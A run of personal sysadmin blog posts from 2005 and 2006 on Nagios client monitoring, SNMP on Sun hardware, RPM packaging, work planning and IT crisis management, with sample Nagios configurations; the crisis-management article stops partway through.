While working on the $CLIENT-internal package for the Nagios client (net-SNMP + NRPE + Nagios scripts + Dell/HP SNMP agent), I've been learning about compound RPM packages. I.e., packages where you combine multiple source .TGZs into one big RPM package. This requires a little magic when it comes to running the various configure and make scripts. Luckily I've found two great examples.
* SPEC file for TCL, a short SPEC file that builds a package from two source .TGZs.
* SPEC file for MythTV, a -huge- SPEC file that builds multiple packages from multiple source .TGZs, along with a very dynamic set of configure rules.
kilala.nl tags: work, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-09 07:35:00
After months and months I've uploaded the notes that I took at the various lectures at SANE 2006. They might be usefull to -someone- out there. Who knows. Be aware though that portions of the notes are a mishmash of dutch and english :) The notes can be found as .PDFs in the menu on the left.
kilala.nl tags: work, conference, studying, sysadmin, summary,
View or add comments (curr. 0)
2006-08-08 11:04:00
Recently I've been trying to learn how to build my own packages, both on Solaris and on Linux. I mean, using real packages to install your custom software is a much better approach than simply working with .TGZ files. In the process I've found two great tutorials/books:
* Maximum RPM, originally written as a book by one of Red Hat's employees.
* Creating Solaris packages, a short HOWTO by Mark.
kilala.nl tags: work, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-08-01 17:23:00
Boy lemme tell ya: making a nice SNMP configuration so you can actually monitor something useful takes a lot of work! :) The menu on the left has been gradually expanding with more and more details regarding the monitoring of Solaris (and Sun hardware) through SNMP. Check'em out!
kilala.nl tags: work, other tech, unix, sysadmin,
View or add comments (curr. 0)
2006-07-27 13:01:00
I've added a small comparison between the various ways in which your Nagios server can communicate with its clients. It's in the menu on the left, or you can go there directly.
kilala.nl tags: work, unix, nagios, sysadmin,
View or add comments (curr. 0)
2006-07-26 16:25:00
After digging through Sun's MIB description (see SUN-PLATFORM-MIB.txt) it became clear to me that things are a lot more convoluted than I originally expected. For example, each sensor in the Sun Fire systems lead to at least five objects each describing another aspect of the sensor (name, value, expected value, unit, and so on). Unfortunately Sun has no (public) description of all possible SNMP sensor objects so I've come to the following two conclusions:
1. I'll figure it all out myself. For each model that we're using I'll weasel out every possible sensor and all information relevant to these sensors.
2. I'll have to write my own check script for Nagios which deals with with all the various permutations of sensor arrays in an appropriate fashion. Joy...
EDIT:
For your reference, Sun has released the following documents that pertain to their SNMP implementation. Mostly they're a slight expansion on the info from the MIB. At least they're much easier on the eyes when reading :p
* 817-2559-13
* 817-6832-10
* 817-6238-10
* 817-3000-10
kilala.nl tags: unix, work, nagios, sysadmin,
View or add comments (curr. 0)
2006-07-25 10:42:00
Sweet! I've finally gotten my Nokia cell phone to work as a Bluetooth modem for my GPRS connection.
Vodafone had already sent me a manual describing how to set up the connection, but unfortunately it wasn't working for me. Turns out that Vodafone skipped a few steps. The life saver in this matter turns out to be Ross Barkman's website which has GPRS modem scripts for leading brand cell phones.
If you would like to get your OS X system connected to the Internet through GPRS, do the following:
* Download the appropriate scripts for your phone from Ross' website and install them in "/Library/Modem scripts".
* Add your phone as a BT device (refer to your GSM provider's manual for details).
* Tell OS X to use the phone for a high speed Internet connection (refer to your GSM provider's manual for details).
Up to now I've been working according to Vodafone's manual. These are the changes I had to make (all of them in System Preferences -> Network -> Bluetooth modem)...
PPP tab:
* Instead of "*99#", use "office.vodafone.nl" as your telephone number (depending on your subscription it could also be "web." or "live.".
* Username and password are still "vodafone" and "vodafone".
* Turn off "Send PPP echo packets" and "Use TCP header compression" under PPP Options.
Bluetooth modem tab:
* Instead of "Nokia infra-red", use "Nokia GPRS CID1" as the modem script.
* Turn off "Wait for dialtone".
Now your connection should work. Try dialing in using Internet Connect or the Dial Now button in Network preferences.
kilala.nl tags: apple, other tech, sysadmin,
View or add comments (curr. 1)
2006-07-25 09:34:00
Right now I'm working on getting my Sun systems properly monitored through SNMP. Using the LM_sensors module for Net-SNMP has gotten me quite far, but there's one drawback. A lot of Sun's internal counters use some really odd values that don't speak for themselves. This makes it necessary to read through Sun's own MIB and correlate the data in there with the stuff from LM_sensors.
Point is, Sun isn't very forthcoming with their MIB even though it should probably be public knowlegde. Nowhere on the web can I find a copy of the file. The only way to get it is by extracting it from Sun's free SUNWmasfr package, which I have done: here's SUN-PLATFORM-MIB.txt
In now way am I claiming this file to be a product of mine and it definitely has Sun's copyright on it. I just thought I'd make the file a -little- bit more accessible through the Internet. If Sun objects, I'm sure they'll tell me :3
kilala.nl tags: unix, work, nagios, sysadmin,
View or add comments (curr. 0)
2006-06-19 15:11:00
Both check_log2 and check_log3 have been thoroughly debugged today. Finally. Thanks to both Kyle Tucker and Ali Khan for pointing out the mistakes I'd made. I also finally learned the importance of proper testing tools, so I wrote test_log2 and test_log3 which run the respective check scripts through all the possible states they can encounter.
Oh... check_ram was also -finally- modified to take the WARN and CRIT percentages through the command line. Shame on me for not doing that earlier.
kilala.nl tags: work, unix, nagios, sysadmin,
View or add comments (curr. 0)
2006-06-01 14:53:00
Today I made an improved version of the Nagios monitor "check_log2", which is now aptly called "check_log3". Version 3 of this script gives you the option to add a second query to the monitor. The previous two incarnations of the script only allowed you to search for one query and would return a Critical if it was found. Now you can also add a query which will return in a Warning message as well. Goody!
kilala.nl tags: work, unix, nagios, sysadmin,
View or add comments (curr. 0)
2006-06-01 00:00:00
Working at $CLIENT in 2005 was the first time that I built a complete monitoring infrastructure from the ground on up. In order to keep expenses low we went for a free, yet versatile monitoring tool: Nagios
Nagios, which is available over here, is a free and Open Source monitoring solution based on what was once known as NetSaint.
Nagios allows you to monitor a number of different platforms through the use of plugins which can run on both the server as well as on the monitoring clients. So far I've heard of clients being available for various UNIXen and BSDs (including Mac OS X) and Windows. Windows monitoring requires either the unclear NSClient software, or the NRPE_nt daemon which is basically a port of the UNIX Nagios client.
Setting up the basic server requires some fidgeting with compilers, dependencies and so on. However, a reasonably experienced sysadmin should be able to have the basic software up and running (and configured) in a day. However, adding all the monitors for all the clients is a matter entirely
Although there are a number of GUI's available which should make configuring Nagios a bit easier, I chose to do it all by hand. Just because that's what I'm used to and because I have little faith in GUI-generated config files. You will need to define each monitor separately for each host, so let's take a look at a quick example.
Say that you have twenty servers that need to be monitored by ten monitors each. Each definition in the configuration file takes up approximately sixteen lines, so in the end your config file will be at least 3200 lines long :)
But please don't let that deter you! Nagios is a powerful tool and can help you keep an eye on _a_lot_ of different things in your environment. I for one have become quite smitten with it.
In the menu you will find a configuration manual which I wrote for $CLIENT, as well as a bunch of plugins which were either modified or created for their environment. Quite possible there's one or two in there that will be interesting for you.
kilala.nl tags: tutorial, sysadmin, nagios,
View or add comments (curr. 0)
2006-06-01 00:00:00
I know that, the first time I started using Nagios, I got confused a little when it came to monitoring systems other than the one running Nagios. To shed a little light on the subject for the beginning Nagios user, here's a discussion of the various methods of talking to Nagios clients.
First off, let me make it absolutely clear that, in order to monitor systems other than the one running Nagios, you are indeed going to have to communicate with them in some fashion. Unfortunately very few things in the Sysadmin trade are magical, and Nagios is unfortunately not one of them.
So first off, let's look at the -wrong- way of doing things. When I first started with Nagios (actually I made this mistake on my second day with the software) I wrote something like this:
define service{
host_name remote-host
service_description D_ROOT
check_command check_disk!85!95!/
}
The problem with this setup is that I was using a -local- check and said it belonged to remote-host. Now this may look alright on the status screen ("Hey! It's green!"), but naturally you're not monitoring the right thing ^_^
So how -do- you monitor remote resources? Here's a table comparing various methods. After that I'll give examples on how you can correct the mistake I made above with each method.
PLEASE NOTE: the following discussion will not cover the monitoring of systems other than the various UNIX flavours. Later on I'll write a similar article covering Windows and stuff like Cisco.
|
|
|||||
|
Connection |
Srv -> Clnt |
Srv -> Clnt |
Srv -> Clnt |
Clnt -> Srv |
Clnt -> Srv |
|
Security |
Encryption |
Encryption |
Access List (v2) |
Access List (v2) |
Encryption |
|
Configuration |
On server |
On client |
On client |
On client and On server |
On client |
|
Difficulty |
Easy |
Moderate |
Hard |
Hard |
Moderate |
Just about everyone should already have SSH running on their servers (except for those few who are still running telnet or, horror or horrors!, rsh). So it's safe to assume that you can immediately start using this communications method to check your clients. You will need to:
You can now set up your services.cfg in such a way that each remote service is checked like so:
define service{
host_name remote-host
service_description D_ROOT
check_command check_disk_by_ssh!85!95!/
}
Your check command definition would look something like this:
define command {
command_name check_disk_by_ssh
command_line /usr/local/nagios/libexec/check_by_ssh -H $HOSTADDRESS$ -C "/usr/local/nagios/libexec/check_disk -w $ARG1$ -c $ARG2$ $ARG3$"
}
Working this way will allow you to do most of your configuring centrally (on the Nagios server), thus saving you a lot of work on each client system. All you have to do over there is make sure that there's a working user account and that all the scripts are in place. Quite convenient... The only drawback being that you're making a relatively open account which has full access to the system (sometimes even with sudo access).
As a replacement for the SSH access method, Ethan also wrote the NRPE daemon. Using NRPE requires that you:
You can now set up your services.cfg in such a way that each remote service is checked like so:
define service{
host_name remote-host
service_description D_ROOT
check_command check_nrpe!check_root
}
And in /usr/local/nagios/etc/nrpe.cfg on the client you would need to include:
command[check_root]=/usr/local/nagios/libexec/check_disk 85 95 /
Good thing is that you won't have a semi-open account lying about. Bad things are that, if you want to change the configuration of your client, you're going to have to login. And you're going to have yet another piece of software to keep up to date.
Whoo boy! This is something I'm working on right now at $CLIENT and let me tell you: it's hard! At least much harder than I was expecting.
SNMP is a network management protocol used by the more advanced system administrators. Using SNMP you can access just about -any- piece of equipment in your server room to read statistics, alarms and status messages. SNMP is universal, extensible, but it is also quite complicated. Not for the faint of heart.
To make proper use of monitoring through SNMP you'll need to:
The reason why point C tells you to register a private EID, is because the SNMP tree has a very rigid structure. Technically speaking you -could- just plonk down your results at a random place in the tree, but it's likely that this will screw up something else at a later time. IANA allows each company to have only one private EID, so first check if your company doesn't already have one on the IANA list.
Ufortunately the check_snmp script that comes with Nagios isn't flexible enough to let you monitor custom SNMP objects in a nice way. This is why I wrote the retrieve_custom_nagios script, which is available from the menu. Your service definition would look like this:
define service{
host_name remote-host
service_description D_ROOT
check_command retrieve_custom_snmp!.1.3.6.1.4.1.6886.4.1.4
}
And in this case your snmpd.conf would contain a line like this:
exec .1.3.6.1.4.1.6886.4.1.4 check_d_root /usr/local/nagios/libexec/check_disk -w 85 -c 95 /
Up to now things are actually not that different from using NRPE, are they? Well, that's because we haven't even started using all the -real- features of SNMP. Point is that using SNMP you can dig very deeply into your system to retrieve all kinds of useful information. And -that's- where things get complicated because you're going to have to dig up all the object IDs (OIDs) that you're going to need. And in some cases you're going to have to install vendor specific sub-agents that know how to speak to your specific hardware.
One of the best features of SNMP though are the so-called traps. Using traps the SNMP daemon will actively undertake action when something goes wrong in your system. So if for instance your hard disk starts failing, it is possible to have the daemon send out an alert to your Nagios server! Awesome! But naturally this will require a boatload of additional configuration :(
So... SNMP is an awesomely powerful tool, but you're going to have to pay through the nose (in effort) to get it 100% perfect.
SNMP doesn't involve polling alone. SNMP enabled devices can also be configured to automatically send status updates do a so-call trap host. The downside to receiving SNMP traps with Nagios is that it takes quite a lot of work to get them into Nagios :D
To make proper use of monitoring through SNMP you'll need to:
There are -many- ways to get the SNMP traps translated for Nagios' purposes, 'cause there's many roads that lead to Rome. Unfortunately none of them are very easy to use.
And finally there's NSCA. This daemon is usually used by distributed Nagios servers to send their results to the central Nagios server, which gathers them as so-called "passive checks". It is however entirely possible to install NSCA on each of your Nagios clients, which will then get called to send in the results of local checks. In this case you'll need to:
On your Nagios server things would look like this:
define service{
host_name remote-host
service_description D_ROOT
check_command check_disk!85!95!/
passive_checks_enable 1
active_checks_enable 0
}
For the configuration on the client side I recommend that you read up on NSCA. It's a little bit too much to show over here.
The upside to this is that you won't have to run any daemon on your client to accept incoming connections. This will allow you to lock down your system in a hard way.
Naturally you are absolutely free to combine two or more of the methods described above. You could poll through NRPE and receive SNMP traps in one environment. This will have both ups and downs, but it's up to your own discretion. Use the tools that feel natural to you, or use those that are already standard in your environment.
I realise I've rushed through things a little bit, but I was in a slight hurry :) I will go over this article a second time RSN, to apply some polish.
kilala.nl tags: tutorial, sysadmin, nagios, unix,
View or add comments (curr. 1)
2006-06-01 00:00:00
After reading through my small write-up on Nagios clients on UNIX you may also be interested in the same story for Windows systems.
Since Nagios was originally written with UNIX systems in mind, it'll be a little bit trickier to get the same amount of information from a Windows box. Luckily there are a few tools available that will help you along the way.
For a quick introduction the Nagios clients, read the write-up linked above. Or pick it from the menu on the left.
|
|
||||||
|
Connection |
Srv -> Clnt |
Srv -> Clnt |
Srv -> Clnt |
Srv -> Clnt |
Clnt -> Srv |
Clnt -> Srv |
|
Security |
Password |
Password |
Password |
Access List |
Access List |
Encryption |
|
Configuration |
On client |
On client |
On client |
On client |
On client and |
On client |
|
Difficulty |
Moderate |
Moderate |
Moderate |
Hard |
Hard |
Moderate |
|
Resource |
unknown |
unknown |
9MB RAM |
unknown |
unknown |
30MB RAM |
|
Available |
*: Thanks to Jeronimo Zucco for pointing out that encryption in NSClient++ only works when used with the NRPE DLL.
**: Thanks to Anthony Montibello for pointing out recent changes to NC_Net, which is now at version 3.
***: Thanks to Kyle Hasegawa for providing me with resource usage infor on the various clients.
NSClient was originally written to work with Nagios when it was still called NetSaint: a long, long time ago. NSClient only provides you with access to a very small number of system metrics, including those that are usually available through the Windows Performance Tool.
Personally I have no love for this tool since it is quite fidgetty to use. In order to use NSClient on your systems, you will need to do the following.
You can now set up your services.cfg in such a way that each remote service is checked like so:
define service{
host_name remote-host
service_description D_ROOT
check_command check_nt_disk!C!85!95
}
Your check command definition would look something like this:
define command {
command_name check_nt_disk
command_line /usr/local/nagios/libexec/check_nt -H $HOSTADDRESS$ -p 1248 -v USEDDISKSPACE -l $ARG1$ -w $ARG2$ -c $ARG3
}
NRPEnt is basically a drop-in replacement for NRPE on Windows. It really does work the same way: on the Nagios server you run check_nrpe and on the Windows side you have plugins to run locally. These plugins can be binaries, Perl scripts, VBScript, .BAT files, whatever.
To set things up, you'll need the same things as with the normal NRPE.
You can now set up your services.cfg in such a way that each remote service is checked like so:
define service{
host_name remote-host
service_description D_ROOT
check_command check_nrpe!check_root
}
And in nrpent.cfg on the client you would need to include:
command[check_root]=C:\windows\system32\cscript.exe //NoLogo //T:10 c:\nrpe_nt\check_disk.wsf /drive:"c:/" /w:300 /c:100
Due to the limited use provided by NSClient, someone decided to create NSClient++. This piece of software is a lot more useful because it actually combines the functionality of the original NSClient and that of NRPEnt into one Windows daemon.
NSClient++ includes the same security measures as NRPEnt and NSClient, but adds an ACL functionality on top of that.
On the configuration side things are basically the same as with NSClient and NRPEnt. You can use both methods to talk to a client running NSClient++.
Unfortunately I haven't yet worked with SNMP on Windows systems, so I can't tell you much about this. I'm sure though that things won't be much different from the UNIX side. So please check the Nagios UNIX clients story for the full details.
To make proper use of monitoring through SNMP you'll need to:
Ufortunately the check_snmp script that comes with Nagios isn't flexible enough to let you monitor custom SNMP objects in a nice way. This is why I wrote the retrieve_custom_nagios script, which is available from the menu. Your service definition would look like this:
define service{
host_name remote-host
service_description D_ROOT
check_command retrieve_custom_snmp!.1.3.6.1.4.1.6886.4.1.4
}
As I said, I haven't configured a Windows SNMP daemon before, so I really can't tell you what the config would look like. Just look for options similar to "EXEC", which allows you to run a certain command on demand.
Just as is the case with UNIX systems you will need to dig around the MIB files provided to you by Microsoft and you hardware vendors to find the OIDs for interesting metrics. It's not an easy job, but with some luck you'll find a website where someone's already done the hard work for you :)
SNMP doesn't involve polling alone. SNMP enabled devices can also be configured to automatically send status updates do a so-call trap host. The downside to receiving SNMP traps with Nagios is that it takes quite a lot of work to get them into Nagios :D
To make proper use of monitoring through SNMP traps you'll need to:
There are -many- ways to get the SNMP traps translated for Nagios' purposes, 'cause there's many roads that lead to Rome. Unfortunately none of them are very easy to use.
NC_net is another replacement for the original NSClient daemon. It performs the same basic checks, plus a few additional ones, but it is not exentable with your own scripts (like NRPEnt is).
So why run NC_net instead of NSClient++? Because it is capable of sending passive check results to your Nagios server using a send_nsca-alike method. So if you're going all the way in passifying all your service checks, then NC_net is the way to go.
I haven't worked with NC_net yet, so I can't tell you anything about how it works. Too bad :(
UPDATE 31/10/2006:
I was informed by Marlo Bell of the Nagios mailing list that NC_net version 3.x does indeed allow running your own scripts and calling them through the NRPEnt interface! That's great to know, as it does in fact make NC_net the most versatile solution for running Nagios on your Windows.
Also, Anthony Montibello (lead NC_Net dev) tells me that NC_Net 3 requires dotNET 2.0.
kilala.nl tags: tutorial, sysadmin, nagios, windows,
View or add comments (curr. 7)
2005-11-24 08:30:00
A PDF version of this document is available. Get it over here.
Way back in 1999 when I started my second internship I was told to do something that I had never done before: create and maintain a planning of my activities.
At the time this seemed like a horribly complex thing to do, but my supervisor was adamant. He did not want me to shift one bit of work before I had taken a stab at a rough planning. So I twiddled in Word and I fumbled in Excel and finally, an hour or two later, I had finally finished my first project planning ever. And there was much rejoicing!... Well, not really, but I felt that a Monty Python reference would be welcome right about now...
So now it's six years later and I still benefit from the teachings of my past mentor. However, around me I see people who appear to have trouble keeping track of all of their work. Which is exactly why I was originally asked to write this article.
I have always worked in large corporate environments with several layers of management between the deities and me, which always seems to obfuscate matters to no end. However, the ideas outlined in the next few paragraphs will be applicable to anyone in any situation.
"They [hackers] tend to be careful and orderly in their intellectual lives and chaotic elsewhere. Their code will be beautiful, even if their desks are buried in 3 feet of crap."
From "The new hacker's dictionary"
I realize that keeping a planning is definitely not one of the favorite activities for most people in IT. Most of them seem to abhor the whole task, or fail to see its importance. Also, most are of the opinion that they don't have enough time as it is and that there is absolutely no way that they can fit in the upkeep of a personal planning.
Now here's a little secret: the one thing that can help you keep your workload in check IS a planning! By keeping record of all of your projects and other activities you can show management how heavily you're loaded and at which points in time you will be available for additional duties. By providing management with these details they will be able to make decisions like lowering your workload, or adding more people to the workforce.
In this article I will discuss the aspects of making and maintaining a proper personal planning. I will touch on the following subjects:
A personal planning is what dictates your day-to-day activities. You use it to keep track of meetings, miscellaneous smaller tasks and time slots that you have reserved for projects. You could say that it's your daily calendar and most people will actually use one (a calendar that is) for this task. In daily life your colleagues and supervisor can use your personal planning to see when you're available for new tasks.
A project planning on the other hand is an elaborate schedule, which dictates the flow of a large project. Each detail will be described meticulously and will receive its own place in time. Depending on the structure of your organization such a plan will be drafted either by yourself, or by so-called project managers who have been specifically hired for that task.
"Life is what happens to you, when you're making other plans."
John Lennon
Keeping your personal calendar
I think it's safe to assume that everyone has the basic tools that are needed to keep track of your personal planning. Just about every workstation comes with at least some form of calendar software, which will be more or less suitable.
Microsoft Outlook and Exchange come with a pretty elaborate calendar, as well as a To Do list. These can share information transparently, so you can easily assign a task a slot in your personal planning. Each event in your calendar can be opened up to add very detailed information regarding each task. Also, you and your colleagues can give each other access to your calendars if your organization has a central Exchange server at its disposal.
One of the down sides to this Exchange is the fact that it isn't very easy to keep track of your spent hours in a transparent manner. It allows you to create a second calendar in a separate window, but that doesn't make for easy comparison. You could also try to double book your whole calendar for this purpose, but that would get downright messy.
Looking at the other camp, all Apple Macintosh systems come supplied with the iCal application. It is not as comprehensive as the calendar functions of Exchange, but it is definitely workable. iCal comes with most of the features you would expect, like a To Do list and the possibility to share you calendar with your colleagues. However, this requires that you set up either a .Mac account, or a local WEBDAV server.

One of the nice things about iCal is the fact that it allows you to keep multiple calendars in one window, thus making it easier to keep track of time spent on projects. In the example shown above the green calendar contains all the events I'd scheduled and the purple calendar shows how my time was really spent.
Finally, I am told that Mozilla's Sunbird software also comes with a satisfactory Calendar. So that could be a nice alternative for those wishing to stick to Linux, or who just have a dislike for the previously mentioned applications.
It's one thing to enter all of your planned activities into your calendar. Another thing entirely is to keep track of the time you spent. Keeping tabs on how you spend your days gives you the following advantages:
1. Reporting progress towards management.
2. A clear view of which activities are slipping in your schedule.
3. A clear view of which work needs to get rescheduled or even reassigned to somebody else.
However, for some reason there aren't any tools available that focus on this task, at least I haven't been able to find them. Of course there are CRM tools that allow a person to keep track of time spent on different customers, but invariably these tools don't combine this functionality with the planning possibilities that I described earlier.
As I said earlier it's perfectly possible to cram the time you spend on tasks into the same calendar which was used to keep your personal planning in, but that usually gets a bit messy (unless you use iCal). Also, I haven't found any way to create reports from these calendar tools that provide you with a nice comparison between times planned and spent. So for now the best way to create a management-friendly report is still to muck about in your favorite spreadsheet program.
Most projects are of a much grander scale than your average workweek. There are multiple people to keep track of and each person gets assigned a number of tasks (which in turn get divided sub-tasks and so on). You can imagine that a simple personal calendar will not do.
That's why there is specialized software like Microsoft Project for Windows or PMX for OS X. Tools like these allow you to divide a project into atomic tasks. You can assign multiple resources to each task and all tasks can be interlinked to form dependencies and such. Most tools provide professional functions like Gantt and PERT charts.

In the next few chapters I will ask you to make estimates regarding the time a certain task will take. Often sysadmins will be much too optimistic in their estimates, figuring that "it will take a few hours of tinkering". And it's just that kind of mindset that is detrimental to a good planning.
When making a guestimate regarding such a time frame, clearly visualize all the steps that come with the task at hand. Imagine how much time you would spend on each step, in real life. So keep in mind that computers may choose not to cooperate, that colleagues may be unavailable at times and that you may actually run into some difficulty while performing each step.
So. Have a good idea of how long the task will take? Good! Now double that amount and put that figure up in your planning. Seriously. One colleague recounts of people who multiply their original estimates by Pi and still find that their guestimates are wrong.
One simple rule applies: it is better to arrange for a lot of additional time, than it is to scramble to make ends meet.
"It must be Thursday... I never could get the hang of Thursdays."
Douglas Adams ~ "The hitchhiker's guide to the galaxy"
Every beginning is a hard one and this one will be no exception. Your first task will be to gather all the little tidbits that make up your day and then to bring order to the chaos. Here are the steps you will be going through.
1. Make a list of everything you have been doing, are doing right now and will need to do sometime soon. Keep things on a general level.
2. Divide your list into two categories: projects and tasks. In most cases the difference will be that projects are things that need to be tackled in a structural manner that will take a few weeks to finish, whereas tasks can be handled quite easily.
3. Take your list of tasks and break them down into "genres". Exemplary genres from my planning are "security", "server improvements" and "monitoring wish list". The categorized list you've made will be your To Do list. Enter it into your calendar software.
4. For each task decide when it needs to be done and make a guestimate regarding the required time. Start assigning time slots in your calendar to the execution of these activities. I usually divide my days into two parts, each of which gets completely dedicated to one activity. Be sure that you leave plenty of room in your calendar for your projects. Also leave some empty spots to allow for unforeseen circumstances.
Now proceed with the next paragraph to sort out your projects.
"Once I broke my problems into small pieces I was able to carry them, just like those acorns: one at a time. ... Be like the squirrel!"
The white stripes ~ "Little acorns"
For each of your projects go through the following loop:
1. Write a short project overview. What is it that needs to be done? When does it need to be done? Who are you doing it for? Who is helping you out?
2. Make a basic time line that tells you which milestones need to be reached in order to attain your goal. For example: if the goal is to have all your servers backed up to tape, exemplary mile stones could be "Select appropriate software/hardware solution", "Acquire software/hardware solution", "Build basic infrastructure" and "Implement backup solution". For each milestone, decide when it needs to be reached.
3. Work out each defined milestone: which granular tasks are parts of the greater whole? For instance, the phase "Select appropriate software/hardware solution" will include tasks such as "Inventory of available software/hardware", "Initial selection of solution", "Testing of initially selected solution" and so on.
4. For each of these atomic tasks, decide how much time will be needed in order to perform it. Use the tips regarding guestimates to decide on the proper figures.
5. Put all the tasks into the time line. Put them in chronological order and include the time you've estimated for each task. Once you're done you've built a basic Gantt chart.

Once you are done, go over the whole project planning and verify that, given the estimated time for each task, you can still make it on time. Discuss your findings with your management so they are know what you are up to and what they can expect from the future.
"Hackers are often monumentally disorganized and sloppy about dealing with the physical world. ... [Thus] minor maintenance tasks get deferred indefinitely."
From "The new hacker's dictionary"
One of the vitally important facts about planning is that it's not a goal, but an on-going process. Now that you have made your initial planning, you're going to have to perform upkeep. Ad infinitum. The point is that things change and there's no changing that!
Projects fall behind because of many different reasons. Vendors may not deliver on time, colleagues may fail to keep their promises and even you yourself may err at times. Maybe your original planning was too tight, or maybe a task is a lot more complicated than it seemed at first. All in all, your planning will need to be shifted. Depending on the project it is wise to revisit your planning at least once a week. Mark any finished tasks as such and add any delays. Not only will this help you in your daily work, but it will also give management a good idea about the overall progress of your projects.
The same goes for your personal time. Projects need rescheduling, you need to take some unexpected sick leave or J. Random Manager decides that doing an inventory of mouse mats really does need priority above your projects. It is best to revisit your calendar on a daily basis, so you can keep an eye on your week. What will you be doing during the next few days? What should you have done during the past few days? Are you on track when it comes to your To Do list?
You may think that all of this planning business seems like an awful lot of work. I would be the first to agree with you, because it is! However, as I mentioned at the start of this article: it will be well worth your time. Not only will you be spending your time in a more ordered fashion, but it will also make you look good in the eyes of management.
Drawing a parallel with the Hitchhiker's Guide to the Galaxy you will be the "really hoopy frood, who really knows where his towel is" because when things get messy you will still be organized.
kilala.nl tags: writing, tutorial, sysadmin,
View or add comments (curr. 1)
2005-11-22 11:09:00
At $CLIENT I've built a centralised logging environment based on Syslog-ng, combined with MySQL. To make any useful from all the data going into the database we use PHP-syslog-ng. However, I've found a bit of a flaw with that software: any account you create has the ability to add, remove or change other accounts... Which kinda makes things insecure.
So yesterday was spent teaching myself PHP and MySQL to such a degree that I'd be able to modify the guy's source code. In the end I managed to bolt on some sort of "admin-mode" which allows you to set an "admin" flag on certain user accounts (thus giving them the capabilities mentioned above).
The updated PHP files can be found in the TAR-ball in the menu of the Sysadmin section. The only thing you'll need to do to make things work is to either:
1. Re-create your databases using the dbsetup.sql script.
2. Add the "admin" column to the "users" table using the following command. ALTER TABLE users ADD COLUMN baka BOOLEAN;
kilala.nl tags: work, studying, unix, sysadmin,
View or add comments (curr. 0)
2005-09-11 01:00:00
I've added all the custom Nagios monitors I wrote for $CLIENT. They might come in handy for any of you. They're not beauties, but they get the job done.
kilala.nl tags: work, nagios, unix, sysadmin,
View or add comments (curr. 0)
2005-08-02 15:34:00
It's been long in coming, but after years I got 'round to putting together my Sysadmin's Toolkit. Check it out on the left, for an introduction and some photographs.
kilala.nl tags: work, geeky, fun, sysadmin,
View or add comments (curr. 0)
2005-05-31 22:15:00
A PDF version of this document is available. Get it over here.
We've all experienced that sinking feeling: blurry-eyed and not halfway through your first cup of coffee you're startled by the phone. Something's gone horribly wrong and your customers demand your immediate attention!
From then on things usually only get worse. Everybody's working on the same problem. Nobody keeps track of who's doing what. The problem has more depth to it than you ever imagined and your customers keep on calling back for updates. It doesn't matter whether the company is small or large: we've all been there at some point in time.
The last time we encountered such an incident at our company wasn't too long ago. It wasn't a pretty sight and actually went pretty much as described above. During the final analysis our manager requested that we produce a small checklist which would prevent us from making the same mistakes again. The small checklist finally grew into this article which we thought might be useful for other system administrators as well.
Before we begin we'd like to mention that this article was written with our current employer in mind: large support departments, multiple tiers of management, a few hundred servers and an organization styled after ITIL. Most of the principles that are described in this document also apply to smaller departments and companies albeit in a more streamlined form. Meetings will not be as formal, troubleshooting will be more supple and communication lines between you and the customer will be shorter.
Now, we have been told that ITIL is a mostly European phenomenon and that it is still relatively unknown in the US and Asia. The web site of the British Office of Government Commerce (http://www.itil.co.uk) describes ITIL as follows:
"ITIL (IT Infrastructure Library) is the most widely accepted approach to IT Service Management in the world. ITIL provides a cohesive set of best practice, drawn from the public and private sectors internationally.
ITIL is ... supported by publications, qualifications and an international user group. ITIL is intended to assist organizations to develop a framework for IT Service Management."
Some readers may find our recommendations to be strict, while other may find them completely over the top. It is of course up to your own discretion how you deal with crises.
Now. Enough with the disclaimers. On with the show!
The following paragraphs outline the phases which one should go through when managing a crisis. The way we see things, phases 1 through 3 and phase 11 are all parts of the normal day to day operations. All steps in between (4 through 10) are steps to be taken by the specially formed crisis team.
1. A fault is detected
2. First analysis
3. First crisis meeting
4. Deciding on a course of action
5. Assigning tasks
6. Troubleshooting
7. Second crisis meeting
8. Fixing the problems
9. Verification of functionality
10. Final analysis
11. Aftercare
"Oh the humanity!..."
Reporter at the crash of the Hindenburg
I really doesn't matter how this happens, but this is naturally the beginning. Either you notice something while V-grepping through a log file, or a customer calls you, or some alarm bell starts going off in your monitoring software. The end result will be the same: something has gone wrong and people complain about it.
In most cases the occurrence will simply continue through the normal incident process since the situation is not of a grand scale. But once every so often something very important breaks and that's when this procedure kicks in.
"Elementary, dear Watson."
The famous (yet imaginary) detective Sherlock Holmes
To be sure of the scale of the situation you'll have to make a quick inventory:
Once you have collected all of this information you will be able to provide your management with a clear picture of the current situation. It will also form the basis for the crisis meeting, which we will discuss next.
This phase underlines the absolute need for detailed and exhaustive documentation of your systems and applications! Things will go so much smoother if you have all of the required details available.1 If you already have things like Disaster Recovery Plans lying around, gather them now.
If you don't have any centralized documentation yet we'd recommend that you start right now. Start building a CMDB, lists of contacts and so-called build documents describing each server.
"Emergency family meeting!"
From "Cheaper by the dozen"
Now the time has come to determine how to tackle the problem at hand. In order to do this in an orderly fashion you will need to have a small crisis meeting.
Make sure that you have a whiteboard handy, so you can make a list of all of the detected defects. Later on this will make it easier to keep track of progress with the added benefit that the rest of your department won't have to disturb you for updates.
Gather the following people:
During this meeting the on-call team member brings everybody up to speed. The supervisor is present so that he/she may be prepared for any escalation from above, while the problem manager needs to be able to inform the rest of your company through the ITIL problem process. Of course it is clear why all of the other people are invited.
One of the goals of the first crisis meeting is to determine a course of action. You will need to set out a clear list of things that will be checked and of actions that need to be taken, to prevent confusion along the way.
It is possible that your department already has documents like a Disaster Recovery Plan or notes from a previous comparable crisis that describe how to treat your current situation. If you do, follow them to the letter. If you do not have documents such as these you will need to continue with the rest of our procedure.
Once a clear list of actions and checks has been created you will have to assign tasks to a number of people. We have determined a number of standard roles:
It is imperative that the spokesperson is not involved with any troubleshooting whatsoever. Should the need arise for the spokesperson to get involved, then somebody else should assume the role of spokesperson in his place. This will ensure that lines of communication don't get muddled and that the real work can go on like it should.
In this phase the designated troubleshooters go over the list of possible checks that was determined in the first crisis meeting. The results for each check need to be recorded of course.
